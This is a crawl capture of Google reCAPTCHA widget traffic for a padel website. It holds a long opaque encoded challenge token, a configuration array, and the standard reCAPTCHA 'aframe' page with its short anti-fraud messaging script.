wrrCnU1Ow7nDlU7CiG/CtEfDoMKAw6xpw7nDocKZSk/CkDDDg0RmEEfCvcKBwofCsMO4OsKMw7kiwrvDmD4wwoLCpXdFasK1w4fCgMKsP8KmwpJ0wqzDocO9SsK5wovCohbCncOtYktiIVZqw6bCq0bCvMK4w6crw6bCsMKbw6DCssOyw4x2Lzgbw49VwqRfFSQvQsKvcQzCnRJyW8OSwqgZw4Z+wqnCm1/[base64]/M8ObEXNTw5huPcKOwoY5E8Ogw5ATwrXDiHrCp8OzNcOyUMKxHMKhY8K/[base64]/wo8yUcKiw7YtKA5EwoE4DcOYO8O3w6QXe8KLMy4sw4/[base64]/woEud8Kaw7N1V8K5N8OGw4NgQ1JTwr3Ds8O8bhrDsMK6w7N4w4nDmsKww67Dn37DtsOzwoJMKcKEaHfCn8ODw4/DrTJ+CMOJw7V1wr/DlgMPw7jDv8Ktwo7DqsO0w54Uw6PCsMOHwp1GWwBsImU/[base64]/CkANywrhhCxkhLMKZOWRuFWDCrzJnG1BbQE1GVlAkaxnDrC8uWsK0wr1Xw6rCpsO5AcO8w6dCw4d9dWDCtcOvwphkOQfCpSxHwpzDqsKdI8OcwolTJMKxwpLCusOCwqDDgxnCgsOWw5hVcRLDg8KNT8KbBsKHfDJQHD96ATnCisOEwrbClk/DqMOwwpxhRcK+wopoBcOoW8KZH8KgKErDvm7CscKPFXXDj8KMHkZlccKiKTN4SsOzPX/DrsKvw7kbw5LChsOowoYxwrM6wqrDpGLDr1vCqMKKYMO2CgnCq8KNB1rCrsK6KcOawrYCw71qR08Vw7g5HAfCmsKPw7XDo0YZwo1YacKZNsOeL8KWwqwVD0lsw7PDlMKsJsK/w6PCjcOWYFFIcsKAw6bDiMKjw7/CnMK+DmfCh8OZw53ChmHDnC/[base64]/Dn8KTG1o6CBFuw7zCmUJTfMKhw6BWw5vCrcKsGAhzw7zDshJbw4AVHX/CsUpXFMOPw6Bpw6XCqsO9WsO5CH3Dp3FNwpLCssKZXWZcw5/Dlm4iw6LCqXPDrsK+wo4rJ8Knw6RkTMOoBDvDhh9owpFqw5UUwoPCjBnClsKRBlfDmR7DhwTDlAPChkJGwp5/[base64]/CrcKywqjDn0HDrcK1HMODw6jCkkw9I8KzwpdDY8Oadh1Bb8KPw7YHwpJHw6HDlVxAwrLDnGkBR0c4aMKNCDBaOEHDoBh8ehBOFAsWIBnDrS/CtSHCqinCuMKYEAfDlAHDiXBlw6nDrlo/wp1pwp/DiXvDtgx8SHHDv10RwoTDmH/DuMOZcD3DkmpHw6pzNkTDgsK2w5t7w6DCiVcABR8Xwqk/c8OrHS3CisK1wqEVWMKtR8Kcw40Qw6lewoUawrXCn8KHDWHCvQHCvcOnQMOCw68JwrTCrsOww53DpyXCrXfDryQDF8K5wrsXwpkdw6NQZcOfe8O3wp/Dk8OTbBHCi3HDtMOnwqTCinLCrsKcwqBqwrFTwos+woRoVcO8RnXCqsO2eGl5BsK7w6R6TkIiw6cIwqrCv38TKMOKwqQKwoRCO8KLBsOUwrHDoMOnViDCu3/DgkbDgMK7JcKiwq4NTjvCrBTCgMOWwpjCt8K/w5vCgWjCo8KXwoXCkMOLwpLCv8O2QsOTf1QVJT3CscOFwpvDswBuRRNbK8OcCDIAwpvDshTDocOawqDDicOpw6/[base64]/CkytXw6YtWcODwpnCgCHDo8K/[base64]/[base64]/DucK7w7wlVnEDwqnDqwvDj1RrQzAvfsOZwqhMLDF6N8OBw6jDicOacMK5w7FWNWklI8OYw5UqEsK/w5nDgsO8HsO1MgBiwqnCjF/DkMO/ZgjCr8OBS39xw7rCi3DDo1zDtCM2wodjwqwvw4NHwobCgyrCvR3DjyF5w5kNw79bw4PDm8OIwrbCkcO7Q2fDp8ORGhQBw48KwoNhwqELw6NQFVtjw6PDtMOXw4vDisKXwop9VEhhwqZ4fUnCjsO7wq/Cr8KZwr0Hw44eDlVLODp9fH4Nw45Vw4jDmcKcwozChC3DlMK2w7vDrV1/[base64]/S8O3w4zCs8KzM23CnMOtScOwWTEVBMOUST18AcOUwrIBw4LCmS3DmQXDpzBtMEcBa8KOwrDDlsKfP27DmMKGYsOAC8OXw7/DgCgrMgx0wqDCmMOswqVYwrfDiQrDq1XDpmEsw7PChl/Do0fCtmUuwpZJOTMDwozDmG7Du8KwwobCuTfDkcOFAMOqQcOgw40HIH4Cw6Z3wrc/SjDDi3bCiknDnzDCtnHCo8K7M8Ojw6wpwpDDiFvDi8KjwqhWwo7Dp8KOM3xJUsOIMMKBwoIywqIVwpwWK0rCiT3DusONehrDvsKjUGEUwqZrSsKBwrMvwotaJxc0w4LChDLDvxzCoMOdFMOaXkPCnh86XMKhw6zDj8Oewq/[base64]/EkzCmBjDt3TDkcOMw57CnixEwrASdDVzAcKDLXDCkEJiYDfDoMKaw4nCjcKlJgTCj8O8wpUXesKTw4bDisOMw5/ChcKPbsOEwqtcw40pwpvCm8O1wrXDpsOKw7DCisK0wpDDgl1kNUTChMOVR8KteBdowpRcwrjClMKPw53DsDLCmMKWwoDDmgVKFmENNHjDrkPDjsO0w6hOwq8/IsK9worCtcOew6hmw5l3w5wGwopYwqNAKcORGcK5L8O/TMKAw7dxD8OwfMO+wo/DqhDCucO5Ay3Cr8ODw79Bwq5iQ2t1SDXDpF9Pwo/[base64]/CscKaNx9Qw4ULRsKPwoInfcKcw4NJHw7DomjDu0NYwq/DpsO7w6IIw5YuMC/DksKAw6zDnRZrwrnCsgvCgsOoHj0Bw61TH8Omw5dfMsOTd8KHUMKMwp3CmcKFw64WZcKFw6YFChDCkWYnKWrDlytgScKlNsOPFi4/[base64]/DrXwNwpFFCMOWMMK/w4vDjRMLcmfCjk7DlConwrw4wr7DlBtmWl1zDcOQw5puw4ZcwoY2w6bCoCbCnTjDm8KfwqHDpk8nLMK0w4zDlz0jMcOAwp/DqsOKw77DrHXCkGt0dMOnF8KLPcKQw5XDv8KlFiFYwqrClsKlWmw2O8K1JDDCr0AuwoB6cU10MsONMF7Dk2/[base64]/[base64]/CmVTDrwtDb8Kvw4AfwoARAEXDmsORUV/DvHVTecKaDXDDvU/CtnrDhVV9F8KHbMKJw7PDpcKSw6/Di8KCf8Kfw4jCvELDuWfDpDdZwplhw6hNwpduB8OOw77CjcOHXsKXw7jCjBDDv8KASMOpwqjClMObwofCjMK3w450wrJ3woI9Z3fCh1fDnWc4bMKHVsKYTcKKw4vDo11Fw55VTBTCtl4rw5kZSirDuMKaw5DDq8K5w4/DhC9bwrrCpMKLIMKVw4oEw6sxMcKQw5dpCcKYwoLDvULDjcKVw5bCvio0P8ONwolkJgrDgcKSEFvDucOQHntqcTvDg17CqhdIw4AeKsKcXcOuwqPCn8KJAkXDscOqwozDgMKnwoNLw7hHQsKtwpXCosKxw63DtHPDpMKsCwN3T1zCjMOdwqx/IhhMw7rDsmcyGsKMw4sVGMKaYVHDomzClUPCgW08OG3DusOsw6FkBcOQKgbCr8OlG19qwrDDgcKYw7DDv2DDgSp3w4EtfcKAG8OXQRMewoTDvR/CnsOzEE7DkFtTwofDtMKAwo4oKsK/VWbCp8OpYjHCqjRiVcOqe8KWwoDCg8KOUMOaMcONFWF1wr/[base64]/Dr8K4wrbClMKaw7bCpChOeh5hRzNqJAhZw5bDksKBD8OiCA3DpmLClcOBwqnDpkXDmMK9wpRfNjfDvg5hwolWA8Oow4ULw6hCM03Cq8OdU8OOw71FTTBCw7jDrMOVRj7CnMOmwqLDs2zDnsOnHVE9w65Rw48eMcOCwqx/VFnCmTNWw4wrZcOSenLCtx3CqyzCjFZhJ8KxOMKVcsOrPsO5dMOfw4MUNHtrPSfCpcOpVSfDgcKCw7/[base64]/fGTDjQjDgcKyw6DDtcKyHcKVTHpDUTfDnMOPHBbDvUw1wq7Chktmw68fGFxbfipzwpPCosKWD1E7w4bCqn8fw6M8wp/Ck8KDdBXDlcO0wrPDnWrDjTdww6XCscKXLMKtwo7ClcO5w7BFwpZ9dMOcT8KDYMOpwrvCr8K8w7fDokjCp2zCqMO0UcKawq7CqcKfDMO5wp0/XBLClhDDokkIwq7CnBFZw4nDocOnOcKPW8OdJXrDi2bCvsK4NsOfwrEsw5/CscKPw5XDoBUmR8OpJEfDnHLCs2PDnmLDp1YlwqsCOMKow4jDocKww7l4REnDpGACCQXDuMOsf8OBYG4YwogBXcO0KMOUwpTCvcKqLQHDnsO8wpHDrTU8wprCocOLT8OJVMOgQ2PCgMOZMMObWwwQwrlKwrXCj8OLIMOOJ8OgwrjCoSXDmk4/w7/[base64]/[base64]/RHwEwo7CnhPCoQBMwqgAw649GMKswoJKa3TClcK7Yg8Bw7rDlsOYw7bDisOzw7fDhFHDuE/Cmw7DmzfDh8KSejPCtCoRW8KUw5pzwqvCpHvDlsKuZWfDukbCusKsWsOuZ8K0woPCkgQRw6U/wrMRCMKow4hKwr7Dpm3DmcK2EF/CuQYzVMOxE3vDojM+AkhiRMK2woLCncOJw5M6AnHCgcOsYyVOw68wD1vChVLChMKMSsKdb8KyWcKkw5rDiFfDmQHDosKrw6UfwotjIsKEw7/[base64]/Dmg0pNsKpwp18w4XDv8O+wqbCm0oxKMOKSsODZ3tYT8OJwp0GwpbCqG9WwrwCw5BDwoTCt0BnJxIrQMOJwoDCqATChcKVw43Csi/[base64]/[base64]/Di8KKwrnDrMKBQ2LClzTCngnDvMO5w59Oc8OHQMKlwrQ6DRLCuzTCj1Y2w6NCMyjDgcO6w7DDtA01GSNewqFPwotQwrxOJB/DvUDDg3lnw7Z0w7gqw5J/[base64]/[base64]/w4vCmznCgcOTwr0MTcO2JE5swr3ClMOrw7DCuQzDmUF9w7rDo0gUw7tHw7/[base64]/ClknDpsKTWcKUwqc9wr3CicK2SsOeWsKOwq9jfEvCkjssL8OpdcOBDsO6w6sSLzDChMOYF8Ouw5LDn8OkwokrOg5twpvCl8KPP8OpwroWZXDDkinCr8O/[base64]/Cp10rw5fCjwMNCy7Ckm7DlcKNw7Vxw4DCncOBw5fDoMKJwqlbUTELCsOeIXYcw5/[base64]/DgmfCvFHDviTCj8KTHcKHFsKjwqB0J8K6w51WU8K7w7M/[base64]/Cu8OoBcOQwqfDucKAwop6w5LDlwg2JEvCgiQ+T0NKFggfwrQXGMOnwrFGLwDCkjnDi8Obw5d9wqxofMKnEEzDiydxbMKWUBtcwpDCh8O9dcKYe0Vbw6lQTG3Cr8OnOwzDvx4TwqjCusKjw7c9w7vDrMKVS8K9TG7DqS/CuMOJw7XDt04SwofCksOlw5TDkToEwoZOw58JBcK/M8KMwp/DvHVlw742w7PDiQguw4LDucKUXwjDh8OvJcKFL0kRLXfCjDRCwpbDr8O/SsO7wo3CpMO1KCgow5Mawr08NMOROsKuWhoYJMKbfkA0w4IFF8OMw7rCv2pPSMKIbMOpEsK6w71Dwp44woXCm8Kuw4TDonYEYkHDrMK/w681wqYdJgDCjwXDlcOmGh/[base64]/CslJvO8Kpw7kqwrTDksO/LhlAO8KyGxPCrF7CqcOKVcKlMjzDusOaw7rDlTHCiMKTUEIqw5V9aQnCu1pCwos6e8ODwpNMKcKmeHvCl0x+woscwrHDm0J+wrpQBcOnCU/CllHDrkNqDhFJw6Jow4PCnEMgw5lhw599BhvCtsO2QcOLwpHClRMqeVgxIj/Dh8KNw63Dr8OEwrdfbsK7MnZJw47CkT9Qw4rDvMKFMi/DpsKWwoMfLgLChhtUw5QZwpvCh3EBTMOreRxrw61dO8KEwqsOwrVARsOGSMObw6s9KyfDvgzClcKuAcK+OsK1aMKzw5PChsKFwp4ew7nCrlkvw7jCkRPCnW4Qw4oZLcOIIg/CrMOIwqbDgcOJP8KNdsKYOFMQw5c7wqwZEcKSw4vDl2XCvz9FF8ONBcKlwrjDq8Klwr7CqsK/wpXCsMKiKcKXAg0DEcKSFDPDl8O4w78gdxAhVm7DtcK2w4PDljBNw6xaw5UNZRzCgMOAw5fDgsK/[base64]/DtEnDrkTDkcKYIlRQwr3DsMKoworDhMOIEcKfwrRrdWPChCRrwpbCskkIRMK5dcKXblzCk8OPLsOSUsKtwrwfw57CkRvDscKGW8OkPsO+wrp/[base64]/MMOjOHDCtcKkwpnCiMOOw5HCuifChVvCo8Oaw5zCssKSw58Fwq5zA8ObwplewohOGMOqwqYoA8KNw5VAN8KFw695wrtyw6HCqlnDskvCgjbCvMOxEcOHw5Jow67CrsOxCcOSFycoCsKqAR9NcsOcFMK7ZMOUNcO2wrPDqEfDmMKlw4DCuD/CuyNcRGDCjnBNwqpZw4IIw57DkjzDmjvDhsK7KcK1wqR+wqjDkMK7w73DrzlMasKOZMKDw7/CtsOiLyJnOB/[base64]/CgMOaMm99wpzCg31ow4vDoMOuccO1w4LCt8OadWA0CsOFwqRxfcKRa38FNMOfwrzCr8O5w6vCi8KEA8KawoYKI8Khw5XCuhvDrsOeTlnDnyYxwpRnwpvCkMOiwqc8bUTDrMOVKhhpeF5AwpvDiGNFw5vCs8Krf8OtLEpdw6AcSMK/w7zCmMOGwo7CqcOBa2t8GgptID06wr/Dth1gb8OSwrghw5h4HcKnLMOiCcK3w5bCrcK/C8Opw4TCpcK2w7hNw6w9w6ElE8K2Uz5xwpLDkcOKwqDCvcKWwpzCu13CnXTDscOuwr5Bw4nDj8KcT8O7wp1yV8KZw5jCnhN8IsKPwrhow5cRwoLDocKDwpxgCcKPXMKhw4XDsQfCiU/Ds1FkYw8mBm7CuMK9BsOoL2JSZWzDq3BMMAZCw7gbYQ/DjTEQPQ3Cpy9wwrxNwoV5Z8OLYcOSwoXDhsO5WMOgw40WPBMwPsK6wrjDtsOfwoZCw4Yhw5PDqMK2RcO4woNcSsKiwqQww7LCucOEw4xoG8KWDcObe8O6w7Jyw69kw79Dw7PClwc+w4XCmMKzw5N1KcKuLgHDrcK8Vy/DiHDDlcOmwrjDgnosw7TCscOLSMK0QsOSwo9oZyZkwrPDssOxwpwxRVPDkcKrwr3CoWYXw5DDrsO4TE7Dk8KEEArCtcO/DBTCixM1wr7CugfDvUtVwrxuSMKKdlppwpzDn8K8w7PDicKIw4zDt2sRKcKSw7DCpsOBLkRhw5DDt2FLwpjDm0VUwoTDrcOaDEfDjG7CjcKPLklqwpbCqcOGw5AWwrrDgMO/[base64]/DrMKww6ZDw6XCpMKNw7JsVsOFwqLCpRDDmibDjwd8SijDtDA1VXUgwrNaLsOdZARaTTXDscOpw7lfw51Uw67Csg7Dp2bDjMKFw6fCtcKrwpV0BsKtcsKuGEQjT8Kww7/CrmRQL3DCisKhVlHCsMKowo8Fw7DCkz/[base64]/w4kWcHpAelPCgA3CiWlVwo7DtlF9XMKhwobDlMKKwr5Tw4Z3wqjDhMK5wpnCs8OgH8KTw7HDkMO0wpYrdjfDlMKKw4jCo8OABHrDtMORwrXDmsKJPyDDpARzwrlxYcKRwpPCg39ewrp+BcO5NUZ5WUk8w5fDuF4SJcOxRMKlI0ZvW0NLFMKfw7/CisKJcMKTISNrGXnCvSIMVzTCo8KEwpTDuUbDtF/Dt8OUwqPCmxvDhQfCgMOCG8KtJsKbwobCscOGIMKQf8O+w5TCsyvCjWnColcQw6jCj8O0ayRHwq3CijxLw6N8w4VXwr82LXsqwpEmw6hFcBxpWUfDhGrDr8Oreh42wq0/BlTCp2wocsKdNcOQw7DCjgjCtsKdwpbCocOAIcOVZhHDgQt5w5DCn0fDocOSw59LwoTDusKgYxfDlQ1wwqLDoz1OUjjDgMOGwq8vw63DlEdAD8K/w4ZRwrbDm8Kmw7/CqFpXw7XCvsKewodfwrpCLsOPw53Ci8KEBcO9FMKKwqDCg8Kkw5lJw5vDl8Klw5xxZ8KUVMOlN8Opw6/ChwTCtcOPMnLDklbDqUkBw5rDj8KICcOUw5Y2wqw3YWtNwpdGEsKcw6MCZDACwrcVwpPDjm3CgMKXO0ISw6DCqShLH8OFwonDj8Owwr/CkW/[base64]/Cm8KUw6BwwojDgATDu8OJRcOtPcOPNFwZbEArw68tKFLDtsK1dEY6w4vDoVJtRsOvVV7DjTTDiHUpYMOHZijDusOqw4XCg2s7w5HDgCxUEcOWMAYYA1fCjsK/[base64]/DlcO3KMKPw7ZnLyHDg1fDuTTCrkg3wrbCsjsxwrHCrsKKwr9ww7lDIhnCs8KfwocPNEouScK+wo3DiMKIBcOxPMKww4MlNsO0wpDDhcKCI0duw5jCqX5VXRVuwrvCgMOmF8K8SS/Dl2Uiw5sRMEXClMKhw4pRVGNYUcOvw4kLJ8KGdsKfwoVDw7JgTyLCq0VBwpvCi8KzPmEjw746wqUoVsKZw5XCmmvDq8OffMOowq7Crxh4DAjDkcOOwpbCuGrDiUsHw5ZBK0/[base64]/CknZDC8OSw63CrS8UDW3DhmsPw7UFC8Ozw4JLUn7DpsKMeToPw6lmQsOCw47CksK/O8KSW8KGw7HDnMKbSk1lw68BfMK6a8ObwrfDnU/DrcK7w6XCuA8UUMOMICnCqw4Iw41Xf20Xwp/[base64]/w7zDtnfDtMOvO1DDncOMw7Rpw5U+wqMzwrjCoVJEOMKWPcKAwroEw7g4BsO+aiQzK0LCpy3DtsO0wrbDoS1HwovDq1/Dv8KlUlLClsO6MMObw64YAlzCtHYJY0bDssKOQMOqwoE7w453LSdxw7TCs8KbWcKcwoVewrjCtcK7TcOACCEvw7B4b8KVwp3Cth7CscOHMcOITibDnHl2IcOzwpwbw5/Ch8OKMApdKnZnwrF4wrQcIMKOw5lZwqnDoEB/wqnCklN4wq3CoQoeY8Otw7bCkcKPwrzDumRxAU3CocOobikTUsOmI2DCu0rCpcOEVlfCrzQbOwfDnBDCicOFwqXCh8ODNzXCvSgPw5DDniQCwozDpMKrwrd/[base64]/DsCnCozbDoMKdw6tuDxkuU8OENXBrw5c8w4ZMCcK3w7teDnPDrMOfw5HCqMK5eMOAw5pEUg7Ck3/DgsKiDsOcw5zDmMKswp/Ci8O6wqnCl0ZwwrIkVGHDnTlBdHPDvgvCt8K8w77DrkUxwppIw4IMwrwbZMKLacO1QDjDrsOowrBoVh8BRsOpDGMqY8Kdwq55RcOINsOzU8KwWjnDoFFjb8Kww6hcwqHCisK0wrPDucKSTyd0wp5JIsOpworDu8KXDMKLAMKGw5lcw4dNwprDoHDCicKNPkEwZ3/Dn0XCnDAgbiNMZ3fDkDrCuFXDj8O1eQhBXsK9wqnDjX3DvTPDhsKSwp3Ck8OHw4tJw7cyI3jDvnjCi3rDuEzDvyLChsOTFsKlWcKZw7bDt2I6YlHCosOYwpxbw6N9WRHCtQAZIA9rw69KGQFnw7IjwrPDisOhwrIYTMKLwqQHJxtLXnrDs8KDcsOtXsO/egdYwrEJdsKpHXxtwqxLw4NAwrvDicOiwrEUfSnDrsKGw6DDvSNwTEp2T8OWJ0HCoMKqwrlxRMORQ1sfOMO7csO4w54dHnJqTsKJZC/DqSbCmsKqw4/CvcO3f8KnwrYPw6DDgsK5MQ3ClsKQTcOJXzJSeMOzImHCtD48w6/DvDLDtlnCrmfDvBDDrww2woXDo1DDvsKmISEzE8KWwqBpw5MPw6bDviAVw7RnL8KPfRTCpsKeKcOVZ2fCpRfDhhAONysMRsOoJ8OFw5o0wp9fXcODwrbDk0sjNVPDlcKWwqR3BcOCNFDDrcO/wrPCtcKKw6hsw5BfGnEaKgbCrV/Cnj/DhirDlcK3O8KnT8OdCGjDh8OeUD/DoShsSn3DuMKaLMO+wpQ9MXcld8OfZcOpwqk6TMKUw7zDm1AIHBjCgiJUwrMUwqDCjFXDsBBKw69KwovCmVjCq8O7R8KZw7/[base64]/[base64]/CiMOVSsOMwrXDpsK+dhTCj8KDDRDCpcKLw7/[base64]/chEfXsOCTMOZwqTCgQAqSTBsw6NCwqvCgcKkwo0BIsOcPMO7w5Q1wprCssO6wpc6RMOUZsOnLy/Cu8K1w54xw5xbPkdTe8K5wosaw4chwrJQVcKFwpV1wpZJCMKqKcODw5JDwpvDsyvDkMKew5vDscKxIjY/KsOALRHDrsKRwoJIw6TDl8OhDcOmwqXDsMKSw70XdcKPw5F9TDzDjy8JRMKgwo3DgcOlw4o7c1vDvTnDvcOSQFzDrRp1SMKheGXChcO4f8OYOcOXwqddI8OZw4TCvsONwqHCsXVaBBrCsg41w50ww4NDQcOgw6HCkMKmw7hhw4HCuiUgwp7CgsK/wpbDs1MNwqx9wq9RF8KPw5rCvjzCr3DCgsOddcKiw4zCqcKDPsOjw6nCo8OJwoZ4w5VfTEDDm8KTEGJSwqnClsOvwqXCtMK3wpt1wpbDnMOUwp46w6DCusOJwpjCpcKpUiEFVQHCncKyWcKwQi7Djic9Lh3CixRmw4HCnHLCjcKMwrJ/wrtfWkZhYcKPwoAzRXkLwq3Cuh56w5LDn8O1fiI3woZiw5PCvMO8RsOhw6fDvlcAw5nDvMOjD3/CpsOpw63CtRIkJkxww4NbNsK+bH7CgALDpsKMPsKkOMOYw6LDoVDCr8OeQMOXwpDDgcKuIMOFwrZuw7TDlRJucsKsw7ZHFQDChkrDlsKvwrvDuMOTw5Zqw6LCn1x7P8Okw7hbwoY7w7Qyw5vCuMKXJ8KkwrHDtMKubTxtRT3DvFF6BsKNwqg/ZGoHZGvDq13DlcK5w60Xd8K9w6kcIMOKw7PDi8KZdcK0wrhMwqcpwrjCtW3CujTDt8OWFsK8U8KJwqvDu0N0aHEhwqHCh8OFesO9wo0FLcOTUBzCvsK4w77Cph/Ck8Kow6DCvMOnQsKLbRgPPMKWBx9Sw5Rww6HCoB1fw5Rgw5UxeHrDrcK0w7ZMO8KvwrTCtj1/TsO5wqrDrmDCjiEBw6QEwo4+FsKUe1oYwqnDkMOnCVRBw7Ihw57DqxRNw6jCoypALRTCjyFDVcKJw5nCh0dLNsKFaQoSScOXGhxRw5TCicKkUQjCmsODw5LDuB4Ow5PDqcO9w7JIwq/Dk8OjKMKMFyJow4zDqyrDm0EewrDCkgxEwpPCoMKDc2dCLcO5JwxsLXfDp8K5QsKFwr3CnMOCdUwmwoZiH8KVTcOVEMKTOsOuDcOswqHDtsOdLyPCggl9wpjCtsKgMMK3w6taw7nDj8OjDyxuUMOtw5vCpsOdVwIVUcOtw5J6wr/Dq2zCm8Okwql+eMKIbsKgK8KlwrfCusOKXHVJwpQ6w69FwrnCpU/CkMKrN8Ojw7nDswwBwqNBwqR2wo9ywrvDpXrDh1HCoGl/w6PCusOzwqvDvHzCjMKmw57DiVDCiRzCkyvDosOKRm/DojPCucO3w4rCvcKqbsK0S8K+CMKDEcOow6jCmMOXwo7Cp30iLQkuT29/fsKuLsOYw5nDscOewpVHwqzDk20BOsKKUgFIOsKaX0hNw74CwoM5KMKWZsKoAcK3W8KYAMKew75UcG3Dg8Kzw5N6XMO2wr0ww5jDjkzDpcOSw6TCq8KHw6jClMOHw5wewrpWW8OAw4RGbjbCusOHHMKkw74Tw6fDtwbCvcK3w4/DsD7CgcOSbBsSw4TDhDYjcGJIPhZiSB5iwoPDqQp9KcOjYcKDVg1dQ8OHw57CgxcXbmzCg1oZWyJyOybDqSXDtADDjFnCsMKjP8KXRMOxFMKNBcOedDMcKRNbUsKYECEvw4jCtMK2UsKJw6Etw5AfwoPCm8OzwqA9w4/[base64]/CgcOwcMOTCsOqDRzDqX0Yw5Nww6/CicKjOsKQw4/[base64]/Cv8KtwrvDk8O8E8OrUjLDq8Kpw6DCrRnDtMKCw6FVw5gIwo3DpsK2w5wLEAoNTsKvw7sgwr7Djh58wqguaMKlw7QGwrJyDsOSUsODw5rDssKpM8K/w7UywqHDsMKBN0orOcOzcxvCr8OIw5pWwp9Mw4oGwqjDp8KkJsKFw63DpMK6wrNiN3/DvsKCw5HDtcKdGixOw6PDisOmMlDCkcOiwqDDjcOhw6nCjsOWw6gIw6PCocKIeMO2Q8KMATHDiFPCkMKWQyHCgsOTwrDDrcOvSXQcKXwfw7tQwqIVw61Twox/G1DDjkDDjTvCuV1wCMOONB1gwpQBwr/DgyvCmMO4wqhFQ8K4SDrChxjCg8K7TlHCjULCjBoxGcOvWXo9SW3DlMKfw6MOwqx1ccOWw5zCvHvCgMKHw54rwoDDr3DDpCdgXCjCiQwScMKJaMKwC8ONK8OPNMOdV2/[base64]/DlBhXwr7DgRA0wrgCasOOPMOlwonDpsOcSC3CvMKfVHZHwqTDk8OCAn5Ew7snLsOow5fDosOaw6M0w40mw4LCmMKQRsOXJGETCsOrwrxUw7TCtsKgE8OKwrjDq2bDmcK0VcK7QMK6w6pUw7rDizNKw5fDkcOWw47Cll/[base64]/wr5Nw7PDvMOswpbCrMOjwqhEMF3CicOCCMOKw6fDmlIywpDDl15Twq0xwpkhccKWw6Rawq9Sw5PCo01FwoDCvMKCN0bCnk0XHD8Kwq9OOMK5fhUYw4BJw5/DmMO6bcK+RMOiTA3DncKoRQvCqcKvAEk5F8OJw5/DpzzDvmg3I8OSXUfCicKSVR4OJsO7w4DDpMKcE1F9w4DDuTzDh8OfwrXCpMO9w54Vw7HCuAYIw59/wr9Sw6ITdDLCr8K5wqsewq9/BWsJw7IGGcOrw6DClw9/PcKJfcKfMcKlwrrDkcKuAcKNL8KswpbCkyLDsFnCnj7CqMKxwqTCqMKjN2bDsVl5bMOHwrHCsE5gfw1mRE9yTcOCwrxNJBYvFG5BwoI2w5JTw6hVL8Kcwr4+HsOM\x22],null,[\x22conf\x22,null,\x226LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.analistaspadel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WtfcAIeT1SQWGq1AWpzSCIFXz7O/nW8IBrTtzYSHUsA\\u003d\x22,1,0,null,1,1768600373060,0,0,[229,219],null,[214,198,55,111],\x22RC-ATzxPoHxJUehDw\x22,null,null,null,null,null,\x220dAFcWeA7qNUMCcrCjj29DfVviO486TC5CjG1w2Dk6O1NQp2klj6jEUvdVWBMVT_UeXAeFcGh0AyPRQxmcQ0owhn7BHm3knypNcQ\x22,1768683173098]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lOr0brcOc87P_srXnuft1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596775805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>